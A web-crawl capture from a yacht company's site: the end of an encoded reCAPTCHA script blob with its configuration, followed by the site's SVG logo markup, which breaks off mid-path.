OTKG/CsBjDvMKFX8Oiw43DtBJZNRkpw5nCmsOFWnDDhcKMwoVPWcOpw5QYw4zCg1jCkMOEQiBXcQ4dR8OTYCcPw4/CoxrDslDCoHHCs8Ksw6nDrVp6VRwzwrDDrHQswrdFw7hTEMOGQVvDi8Khc8OVwrNxbsO/wrjCrcKoWSbCsMKswrVqw5HChMOVZQAIK8KwwojDpcK6wpY/KVVFShpjwqfCmsKEworDkMOAXMOQAcOkwrzCmsKmeEQcwqkhw6MzDVl2wqPDuDvCnRR/ecOUw6hzEXIBwpPCpcKbMFvDkmgicxNjSsK+TMKmwrrCjMOPw44dTcOmwqzDisOIwp4zLUgBSsKxw61Nf8KrGTPCuVrCvBs0KsOLw6bCmA1ES0BbwoXCmkxTwrbDokZucXcOccODdzUGw5vCt2XDkcO+X8KGwoDCukF2w7tnPGxwSSrDuMK/w4pAwo7CksOKIX1bM8ObaB3DjDTDvsKOfWZaFWHCr8KWOjpXfTkpw5ssw7fCkxXDgsOZCsOQZVHCtcOpGzHDr8KgKkcWw4fCoAHDiMO5w4jCn8KOwoQTwq/Dj8OoeRjDl1XDkH8Gwpo3wpDCmA5Pw5bCtBTClAJNw4vDmCBEa8OSw4zDjj/[base64]/E37Dj8KBwonClsKzwrDDmMKKCiIhw4cwBsObKFzDgcKGw6JHw4PCpcK7UMOOwo3CilkfwrnCmcOSw6ZgBBVrwojDuMKZVgJvYFfDk8KIwrbDvRZjGcKxwr/DgcOEw67CpcOUal/CrW7DjcOeEsKuw6lsd0AFYwLDqWZ0wq3DmVp+d8KpwrDCisOWXAswwqwqwq/DtiHDgEsnwpcbbsONKR1Zw7XDlnnDiBgfZCLChE8zdcKEb8ORwpDDuBBOwrcvGsK5w5bDicOgWcK/w7bChcKXw5cbwqIQZ8KJw7zCpcKeKFphecO9M8OjF8Otw6UqU3ECwqcewo4oLQMvKDbDlh1gKMK/TysMRWgJw6twLcK6w6vCmcO9Chgvw5JIBsKoG8ODw68kYFHDmk0SfMK5VDbDu8OOOMOdwohzCcKBw6/Dq2UWw54Vw5xdMcKsMQbDmcOmGcKPw6LDqMOSw7hnd3nDhQ7Crx8Tw4ELw4bCmsO/[base64]/fsOPwohqHFNuXsKww6rCjcKMEsOFFVpWEsOxw4waw7TDqFEdwpjDscKyw6cLwq1WwoTDrArCnx/[base64]/[base64]/[base64]/DksO2wr5Ve8OtSy4SwphwBsKNwpDDlSXCqz4jIFpewr4nw6jDv8K9w6PCtMKYw4DDu8OQJcOBwrnCo0Q4BcOPEsKFwrIvw7vDgMOLIV/DicO0azvCsMOiC8O3UH8Cw7vCsgbCt3XDs8K1wqjDtsO/eiF0PMONwr1GW0onwpzDrSZMdMK2w4LDo8OxIWzCsStORgTCvxPDvMKjw5DCgADChMKJw5TCvHTCqzLDh2kWa8OBPFg4OWPDgjJaaHYZwrTCv8OKM3RrbAjCrMOfw58ZKgQlci3CnMOkwoXDr8KJw5rCnyfDucOTw6nCiVVkwqjDosOiwofCgsOUUXHDpMKrwpwrw4M/wp7DlsOVw65qw6VUPhwWGMO1Rw3DjibDm8KcecOeaMKVw77DicK/ccONw5dqPcOYLUPCoA09w60kesOsAcO3V2VEw60aAsOzTkTDl8OWHDLDhMKeS8OZbGjCnnVsHgHCsUfCvXZkDsOyY01/w5/DnyfCmsOJwo5bw5dNwo/DtMOUw6V6QETDu8OqwqbCkTDDkcOpZsOYwqvDjEfClBjDoMOsw4rCrxl1HMKACCfCvhfDmsOrw57Cmz4+albCoHPDtsOBJsKWw6TDoAbCgHbCsCpAw7zClsKKe0LChAU6Tw/DoMOeTsKnJkzDpCPDtsKqRMKIPsO4w5LDrHUYw5DDtMKZGygkw7LDlyDDm1d6wodOwrbDuWN8Fx7CvDrCvjgsbl7Dow3DgHvCvDHDliU2HwwBJx/DpwIICFRiw75MN8OAWlRZSkLDqVt4wrNJfcObe8OmAGl0b8OIwoXCrWFeU8KsVcKRTcO/w78fw4Fsw6vCnlovwpshwq/[base64]/YybCpWfDhTU4UhfCoMKEU1Nyw5PDl3jDpw/DkH1ow5vDlsO1w7/[base64]/CtsOJwr1Zw6l5AcOnwpJFFF4wwqRQEMKwwqF+w5dDDEQIwpUid1XDo8OFZyZJwqXDhy3Do8K8w5HCpsK0wqvDgsKuA8KfBcKWwq4HDRpDCxvCksKRVsKJcMO0D8KmwovDiALCsiTDiw15bFEsQMK4QTLCrg/[base64]/Ck13DuiHCjcKKIw4bdcK1bcO0wofCv8KJQMOIey4tIA0Vw6jCgV3CmMKhwpXCr8O8W8KLJBbDkTsiwrLDv8Ojw7bDmMOqNTrCm1UVwozCtMK/[base64]/w7nDvMOEw60+wobDmBpgwo3ChkYWw4/Dm8OOCWDDscKqwpxNw4/DoDPCgHLDkMKaw4hrwpTCjV/[base64]/CoQDClsKUa3dBJ2LClDXDoQAKJXBVw6TDtUUBYsKAbMKiOxfCr8KJw7rCpTHDvsOYNGTDr8KOwoZYw5s+b2ZSew/DnMOqEMOAVXdTHMOfw79KwpzDljfDg2ERwrvClMO0CsOuP3nDhC9dw4d+wrXDjMOLfHTCoz9fOcOdwrLDmsO8XMOsw4/CnUjDoTArVMKGSw9udcK8WMKWwrULw74Dwp3CoMKnw5zDi0wowp/DgVJyF8OtwrQCUMKHHXFwHcKTw6jClMOIw73ChCHDgsKww53CpAPCoVvCsyzDkcOrfxbDnwPDjAnDlgM8wqh+wr5AwobDugUFwp7Cg3N+w5/Dmy7DkFHCoCnCp8K5w5oIwrvDqsK3TE/[base64]/CmVZ3w4bDvzbDjcKHJ8KKCsKKR8Otw6kgw5/CisOtJMOWwpHCmcOhb1YawrAdwqXDvcO/SsOawqR8wrvDgMKAwqQHUQXDj8KCR8ONScO2ekkAwqdpS1sDwpjDocK1wp5LTsKLOMO0D8O2w6PDg3/DjjdAw5zDssO6w4rDsTrCmTAow6MTa0PCgRZtasOjw5R3w6vDhsOMawgaNcOBCsOzwrfDu8K+w4jCnMOlKS7DlsOyRMKMw5rDlRHCocKnMGtOwp0ww6jDv8K/w4sJUMKQeX3Cl8Kww5rCkwHDm8OhecOWwowFJwJwFDhpcR5dwqPDisKQW090w5HDuywcwrxCVcKiw5bCrcOdwpbCiEEPZQEObzcMPUJtw43DuggxAcK6w78Kw4XDpxRcVMOXCsKmfMKawqHDk8OCWH4EXwbDm2EsN8OdDXrChyYCw6/DgsOzccKVw4TDhVDCvMKwwolMwp1hSMKsw5/Dk8OLwrNrw5DDu8KXwrjDnA7CmD/[base64]/w412EsKmwqoHQcOPw70gwrXDo3DCusOyAsOeXMK/PsORecKnRcKhwrkgGFHDqErDqltRwqZBw5EbI3NnGsK/Z8KSD8O0RcK/[base64]/[base64]/DsMKaM8KWw44wccKwwqPDng3Co8KrO8Klw612w4/Dsz4iTxjCusK7FW5LFMOLHhlLGlTDigbDrMODw7vDpA40E2wvcwrDisODZsKMPDFxwrcOJMOhw5FtF8OoM8KxwoQGNCN7wqHCgcOGbAnDmsKgwoNow6bDscKaw5jDnXvCpcOkw7NMa8OhX1/CssOHw5rDjAZkWMOJw5hhworDshlNw7/DhMKrw5TDrMKCw68hw5/CvcOqwoBEADRWKkg6PxjCgGZCWkVZXQQCw6Nvw5gfXMOxw603DBbCpcOWMsK+wok/wp4Jw53CssOqVTMWc1PDlllFwpnDtQorw6XDt8OpeMKIcxLDjMO+RXHCrFs0Yx/DrcKhw7ZsfsO9wplKw7pLwo8qwpzDhsKtZcOywpNBw6FuasK1J8KOw4LDqsKxSkpcw43CmF9ra2tVe8K3Kh17wrXCpn7CkQt9YMKkYMKzQhnCilfDu8KBw4jCpMODw5M7Pn/CpR88wrA0VR0pAcKSeGNBFV/CvD1nS2FdQEZPc2Q9bDjDmx0VW8KDw7oLw5HDpMOBDsOswqcbwrlBLCXClMOmw4RxNQPDo211wr3CssKHM8KOw5dXJMKFw4rDnMOWwqfDtwbCtsK+w7BdNxnDrcK/SsKgWMKRa1cUIT9jXhbCnsKmwrbCrhjCt8Oww6RTc8K+wqJkFsKdaMOqCMOLPn7DqxTDlsKSGzDDocKPLxVkWMKKdSZ/EsKrOhvDoMOqw4E+w43ClsOpwo08wqskwozDiH3DkUjCisKBesKOJh/DjMK8FFzCqMKdA8Ovw5Fuw5JKdU4bw5wEGw7ChMKaw7LDjFNbwopTd8OWH8O3OcK4wr84CE5ZwqbDi8KqIcK2w6TCs8O7eFFcT8K4w7jDocK/w7XCmMK6M3bCj8Oww7nCrhDDvQPCmVY5FTjCmcO9wqReXcKiw7xWbsOGAMKWw7Nka23CiVvCtUDDlkbDmsOaBjrDrQUow7fDnh/[base64]/Du3vDnBxzJ8K0FsKLfjAcw4LDrzRUU8Kjw517wpAswo9fwpoRw73Dm8OvScKwT8OeMXcVwoB+w4ERw5jDl2kNNV7DmH9lFmJAw7lkHjUMwqd9TS3DncKDDyoKClAWw5TCmwBqLMK/w40mw7jCs8K2PTJow4PDtDJ0w5MUM3jCuk5CGsOBw65pw4TCr8OEV8K9Th3DjS54wr/CssOYSF9Owp7CuEoRwpfDjnrDjcONw5wPf8OWw71dQMOtcSrDrStFwpxPw6Ilwo7CjzXDi8KPDX3Dvh7DoyjDmS/Cj2BbwqM1QnXCrmHCpgguK8KNw6LCqMKACyDCvkF7w7bDucK6wrJ6HWvDrMKWfcKOIsOcwrJkGxjCqcKGRiXDjsKSLVRHcMOTw5rCoRbCk8KLw6XClCHCvUQjw5fDlcKcEsOHw4/[base64]/CqsKgwo7Cq33DpcOIwosoLcOiw5rClF/DhsKOb8KBw4kDGcKfwoHDulrDvFjCusKjwqnCjTnCtsK3B8OIw4XCiT8uIsOpwoBfZsKfRWo7HsKUw54Uw6Ffw53DpCYdwpDDoysZaVs2N8KZDjQ+N1TDpHldUhFZGygQQR7DminDkwzCgizCrMKINh/ClRLDrHUdw4jDnxwXwqQyw4fCj2rCtQxHbhzDuzIswo/[base64]/w7HCkcKBf8KQw5/DlcOgw5oTwol0w4LClUF9w6Rcw5UMR8KkwpTDkMOIBcKbwpHCiynCn8KiwqjCh8KxKH/CrsOHwpsRw5hFw5Mgw7UawrrDgXzCl8KIw6TDj8K/w6bDscOLw6x3wovDoQ/[base64]/DtcKBDyESw40QFXjCncOtw5JrX8OcwpHCj2lgw453w6nCl0bDrkpLw7nDrR8YAUBhI3MwXsKDwqYLwqA/e8Oew6gwwp1kJw3DmMKMwoZdw4FcL8Kow5vDlmZVwqLCpnzDnH9WOmNow5kNRsO/GMKTw7M4w5stAcK+w7TCs0PCgGnCqcOsw6XCkMOkcgLDni/Cqykowq4Ew4BQNw88w7DDq8KFLX51fsOEw7VwMV4QwpRTLyzCtUALd8OewosKwrBaIsK9QMKzSwUew5fCnh9QCxYeUsOXw48mW8KXw77CuVkowoHCjcKrw5JKw6puwpDCl8OnwpjCnsOBSn/Du8KTwpJlwr1Fw7clwqwmQsKqa8Ozw6kUw48GIQDCg2bCtMKudsOicz0twpo0ZsKrfADCnDIhWsOJBsKpScKta8O3w47DnsOLw7PDisKOesOVVcOgw4jCqlYSwpnDninDhcKeYWnCnHYrNsOCWsOmw43CiQALIsKAccObwrxhecOhS0EiAADDlhdUw4TDv8K/wrd7wpQCZ0F9P2LCvWjCpcOmw64+Azd/wpjCv07DpwFmQzMpS8OrwrtMBTxOJsOlwrTDhMOVCMO+w6RlEFo3V8OTwqIjHsKUw57DtcO4FsOHLyhZwojDhmrDi8OmAj3CosOec3wvw7/[base64]/[base64]/[base64]/NlHDrTvDvcOkZS/CjMOVYk1Mw5ttVcK2w7J1w5trfHlIw4XDmUzDoDzDvcO7LcOfDUbDuzRjeMKhw6HDksKxwqfCti5kDhDDoj/CtMOpwozDlh/[base64]/[base64]/[base64]/[base64]/bEVdZW7CgyBRL8KOLcKYw45JQ8ODw5HCgcOFwqILHBfCusK8w4TDjMK6d8KpWCxsYDAFwrpZwqMPw5x/wrPCukXCo8KIw4Adwrl5XsO+NRjCqwpowq/[base64]/[base64]/DrsKRw63DmmTCvX1nVsOgVsKiO8KLw7zDoMKCFRxXwrvCjsK9WWYuaMKMJzTCgEMIwp5Hc3pATcOCW2vDjEXCicOICMOYXhDCqVcuc8KqRcKrw5DCrHZSZMOAwrbCt8K/w7XDsjdaw6BQdcOJw4wzA33DmzFTHihrw4UIwoY1fcOTOBt3bcKQURXCkk8VZMOww4UGw4DDqsONSMKCw4TDnsKcwpFmRh/CkMOBwovCuFrCr0YIwqY+w5JBw7HDpnXCs8OHPcK3w68fFcKvSsKkwqt+OsOfw69Dw6PDkcKlw6jCoh3Co0BacMKkw4MmPgHDjMKyC8K0e8OJWyoIDlLCu8Ogcj02ZMKKSMOMw4xVMHzDm0ITCDJXwoZYw7pjV8KgTMOXw7bDtCnCiVtxfnPDpTnDpMK/AsKyeR8Tw5AFfDzCmW1NwoQyw7zDqsK3LlTCuWTDr8K+ZcKYRsOpw6QRecOYNMKuchDDgShHcsODwpHCkwxMw4rDusKLbMKdeMK5Mn11w5Z0w5xTw4g8DygJWRTCuTbCsMKzFjE5wojCtsK+wrLCqU1Pw6AKw5TDtzzDkRQ2wqvCmsKZFsOXMsKFw4pKOsOqwpUpwr/[base64]/[base64]/DpMKGd0jDkDBFwo3Dj8O9wogQHMK/[base64]/XgEXYwljw5TDksOaMcOpCA7CoWXDoMOhwp3DhkfDo8KBwodQDjvCn1Jpwp90esOjw7oGwq9hNE/DuMKEB8O/wrlobDYZw47CmcOKFS7CrcO5w77DoFnDp8K4HWwWwrV4w7odbcKWwolVU0bCphliw5caRcOnSGfCvjvCsmnCs0BYJMKKNcKrV8OVJMOiR8O0w6ErOV9YNWXCpcOaIhLDhsKew77DlBjDnsO/wqVlGRrDqGzCk2lSwrd6UsK6S8OUwq9EUBEZCMOgw6R1GMKvKAbChXvCuSgcP2wNeMOkw7pmccKdw6ZSw7FqwqbCoEtUw5hybhbDkMOiSsOUXxvCpC1jPmTDjTzCiMK/WcOzCxgVFinDp8K1w5DDpw/[base64]/DhcKbNR3CrsOKeMKZwr1hwqTDncONwpXCrcOkFivCnn/CvsKww745wqXCsMOrFC0MKFlJwrDCvkRDdHLCinY0wp7DjcOuwqgAB8OQwptowptewpgfWC/CkcKawoBfX8KwwqBwacKdwrprwrTCizlnP8KfwqTCiMOWwoBHwrDDvhPDqXcfVDE5R1PCuMKmw4xFT0MFwqrDj8KXw7bCvEPCj8O+ZkEUwprDpXsBNMKzwpfDu8OpeMKnQ8Kew5nDk2kCLlHDsEXDncO5wqbCilPCgsOJfSLCtMKIw7gcdU/CnUHDowvDlhLCgRZ3w6fCiFIGdx8fFcKqbjZCXxjCmsORWCczaMO5OsOdwqs6w7JHecKvREtpw7TClcKKbAnDscKScsKpw7QNw6AqUDsEwrjClg3CoUZQw711w5AREMO/wqEbYAbCnsK5Xg9vw5zDisOYw5vDnsOow7fDvArDuALDow/DpmrCkMK/W2zDslgzAcKow7pfw57CrG/DuMOeKX7DnWHDqcOhWsOzI8KewoLCiEN6w6UiwpoNCMK2wpxTwpvDl1DDrMKUOX3CsDkIZsOtE3jDpzc/GkV2RsKyw63DvsOkw5lbI1nCksKwcD5Ow5YFLVzDn1zCoMK9YMOmb8OBQ8KUw7fCuBbDmRXCu8KSw49Uw4l2GMKxwqXCtCfDqEnDnU3DjWfDsgbCpkfDhAcneHPDhzpYWAhBbMKcQivChsOywofDpsOBw4NSw6Nvw6jDh3nDm2V5csOUZzc+KSTCkMOVVj/[base64]/IMKpw5nCiMOCw5RtXMOzGsOsw6A5NmvDs8K4bXrCm2xNwrYcw4VoNF7CoG1ywqcMQlnCkR7CnMONwocxw4pfO8KeJMKXdcOtSsOTw6LDqsO4wp/CkUkXw5UOLVNqfyQdC8K+EMKFM8K5A8OJOiIwwrY4wr3Cs8KZEcONI8OVwpFmDsOIwqcBw5zCjcOawpJ/w4sxwpjDrjUkGgbDqcOPY8Kdw6bDpcKNacOlYMKPcRvCs8Ouw7rCnQx9wo/[base64]/CoUUISGhRw6jDliHDqwh0DMOwccOXw4AxcMOpw4fCtcK/EMOqL0hYHQMOZMKsc8KLwo15O0/CkcOIwrkKJ3MCw4wGVhfCgkPDi2l/w63DlsKDNAXCpyIJd8KyOsKAw5XDrFZlw41uwp7ChgdiU8Kiw4vCnMOGwonDs8K6wrZ5N8KywoU7worDhwNjB0IpVMKtwpTDrcOQwrPCnMOILkAAewlWBsKFwqZuw6lOw7nDvcOVw4DDtHlHw5pTwrTDocOow6nCgMKmChMxwog3CTQuwq7DuTJ0wp5Kwq/[base64]/[base64]/[base64]/DiMKGE8KPf0XDt8KPb2HChsOZF8KMN0/CpQXDryzDtk5ETMKew7ZYw6rCkMOqw53CrE3DthFCEF9gKmMHWsKpH0N0w7HDu8OIKC00WcOFBmQbw7fDtMOJw6ZtwpHCviHDryrChMOULzzDqQk8DjYOPFIPwoI5w6jCvyHChcO7wr/Du1cHwrrDulgOw7HCiXcqIwbChUXDscK4w4snw7zCqMO7w5fDpsKQw7dbRjpKHcKMO3Jsw53CgMOoEMOJJ8KMEcK0w6PChSkgOMK8eMO2wqxGw7XDnSjDoQPDusKgw6DCtWxeIMKGEEEueQLClMOrwoAGw4/Cj8OwC3/CkCMOEsOHw75Uw4QwwrNnworCosKpbkzDlMKHwoXCtBfCvcKmScOYwq1gw6PDlnLCtcKQMcKERU1fLcKswozDvmBMXMKAScOgwotff8OZCgohG8OQPMOZw6TCgRsGbxgWw7fDpMOgMlDChMOXw5jDrDLDoF/DsQ7DqzQWwqrDqMKnw5nCtnQcDlAMwokyXcOQwohIwo7CpDbClQDCvkhteXnCiMK/w6fCosKzTBXChyPCs0PCuibCj8K1HcO+EsKvwptXPcKMw5V1UsKywqoBXcOnw5EwcHd4anfCtsOjCi3CiyLDom/[base64]/CjzjDkcOTVyTCocKew4zCu8Kaw7PCsjIjBDQGw7FJw6/DnsKNwqdWDcOiwp/CnVx9w5nCvWPDmgPDjMKNw7MnwpMdQ3ErwrFXJcOMw4BzOCbCqDXCqjclw61Bw5I7SkrDoj3Dh8KSwoJELsO6wrLCnMOFVSgew6Uwfj4Kw7EUHMKmw6F/[base64]/wqfDg8O/WgVcLsKOFQDCin/Dn8OOIMKWPC/Ch8OSw6TDiBjCu8KSTARgw5NdQgXCtVkFwrRQC8KCw5lELcKmeB3DiDkawqt4wrfDg2JWw50MecO/CVHDpznDrkBcOhFhwqlww4PCjBR8w5kfw5tJBi3CqsOyQcOLwoHDlBM1XwExCQnDp8KNw6/DicOHwrcJRMOHR1dfwqzDnyd0w4/[base64]/woTCksK7KcOTHjZ2GsK+czTClcOAw5RTVAo6AXnDqsK5w5/[base64]/Dn8OFwpnCuWd3wrbDkMOBSiMAwo3Cqz9RYUsgwofCqhEmGDTCh3nCvWPCmcOSw7fDi2nDn2LDkcKeLwlRwqfCp8KWworDhsKOM8KewrIvECTDnB0/wqjDqk0ABMKTUcKVXRjCt8OdfsO+XsKvwp1dw5rCmV/[base64]/DsMKCw6gDPh1pw6YfDcOedMKSJ2U9NhfDg2rChMKfHcOfL8OMB1bCiMKua8OebELDigDCnMKaMcO/wrvDsRsVaBxgwqLDlMO5w4PDqMKWwoXCusKgfQ1Mw4jDnCPDtcK+wrwDcVzCmsKUE2dOw6vDnsOiwpx5wqPCgDZ2w4oQw7U3b03Cly46w57DosKtIcO1w4ZjKi1jEV/Dn8ONChPCisO+HAd7wpDDsGUMw7DCnsODbsOUw5zCrcO7UmYYK8Opwr1pRMOKdEIsN8OZwqTCk8Oqw4PClsKLNsKxwosuJsKcwp/[base64]/CvMKdQ8OHXjoUFBTDizdnFSAaw7sAflfDoHQcIiDChnF7woUvwp4jI8KMfMKJwpXDs8KrHcKmw4A+FTNHacKJwqDDhsOswrlgw4oiw5PDpcO3RcO4w4VYRcKgwqkOw73Cu8OswolCHsK6dcOzZsOuw49cw7djw6xaw7PCuiAUw6jCqsKcw7BZGcKVLifCocKJUC/CrFnDk8O6wq3DkSoyw5vDhcObV8OVS8OEw5E1AVkkw6/[base64]/Cs8Ksw6vDusONwrDChMKkUQsVw6Uqa3XDssKtwo/[base64]/ChyvCulDCngrCqMOMWsOhDsOPIsK4AsK6FXBjw5gJwo1QeMOuOcObGSw9wp/CuMKcwr/DniRkw7xaw5zCu8KqwrwvSsOyw7fDpDTCl3bDv8Kzw7IyT8KKwqURw6XDjcKUwrbCoiHClAcqMcO1wot9SsKmF8K8STNkSXF4w5XDtMKqVBcTVcOjwoYEw5Q4wpNIOShAZTMWBMKJVMORwpLDvMKAwpXCuUPDnsOdX8KBJ8K/OcKHw43DgcOWw5rCnyrDkw4gP11Id1LDhMOrasORCsOQAcKQwowmIExQdl/Ci0XCjXdRw5PDpkE9ccK1wpvClMKkwphSw4s0wrnDrMKWw6bCrcOON8OPw47DnsOJwpIlQx7Cq8KFw6/CisONLGbDl8OdwrbDn8KWEwnDogF/wqpQJsKkwqbDnjl2w6oiQsK9SFU+BlUiwoTDvGQiDMOFSsKbJmIUC2JtFsKXw7LCqsKTWsKkHgRGL37CvCI4bhnCvMKewpPCiWvDsXPDlsO3wrrDrwDDoB/CvMOjLsKrGcKcwqLDtMK4e8K/OcOVwoTClXDCsV/DhHEOw6bCq8K/[base64]/CrHQ7wpvCjcKmI8O+woUbwqQVI0Q8wrIeT8K+w5MMN0sUwpsgwpXDpmrCqMKpMUwBw5/ChhR1LcOBw7zDssOwwovDp1vCtcKFHz1rwo/Cjl1tJcOqwpxPwojCusO0w6xiw5VKwrzCr01LMg7CksOwLlJKw4XCisOrPV5cwrbCsmTCpF4CPjrCqHQbOSjDvljCjgkNQX3ClsK/w6vCsTjDu3MoCMOpw5YDCsOawpInw5zCmMKCMQxZw7/Cm0HCnUjCkGvCk1k5TMOdE8OEwrs9wprDmR5qwrLDsMKOw57Ckw7CoRNsMRTChMKmw6cGP0h4DMKFw4XDozrDjittegfDqcKNw5LCkcOXb8Orw7LDgS0zwoMacCNwO3bClcK1LsKew4YHw4/DlwjChmfDn0hPTMKZR3UpXl5nXcODKMO/w4jCryTChsOXw51AwpfDvw/[base64]/TWjCnnnDkV7CjMOofwjCv13CpcOCwqDDh0vCo8OKwrYLP38kwq9vw7MYwpLDhcKAVcK5M8KULRHCkcKCFMOdazkRwoXDssKfwrjDucKVw7/DmcKvw6FMwqrCq8OtcMORLcOsw7BhwrU7wqAFDGfDlsO8c8K+w5hKwr50wo8acXQYw5Bdw6Z1CMOIAgVDwrLDhsOUw4nDusKnSwjDvSfDjBrDglDCvcK3ZcOGK1DCiMKYJ8Klwq0hNDnDk1rDoRXCtxA/[base64]/[base64]/[base64]/Cgn1mw6/[base64]/CkCPDuMKrMMKvw5bCtMKjw4DCrz44ZsKbTEMpw7sawrs\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.summer-yachts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sb7NvBzWoG1hQEBKIASpdWqyPURnfIOmYcvysf7Yk9c\\u003d\x22,1,0,null,1,1769118709038,0,0,[199],null,[189,99],\x22RC-HyRJe5UWb5eTZQ\x22,null,null,null,null,null,\x220dAFcWeA4GVq_-TvDAKMjJT63kqekWwf3m4oqDF61u0OrPqpmqD4Suz_w7-dczHSMpHxYADtGEJCmb8dGgs5ipFkcc1_Pvlwr-XA\x22,1769201509143]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg
body_size: 6163
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#fff;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path 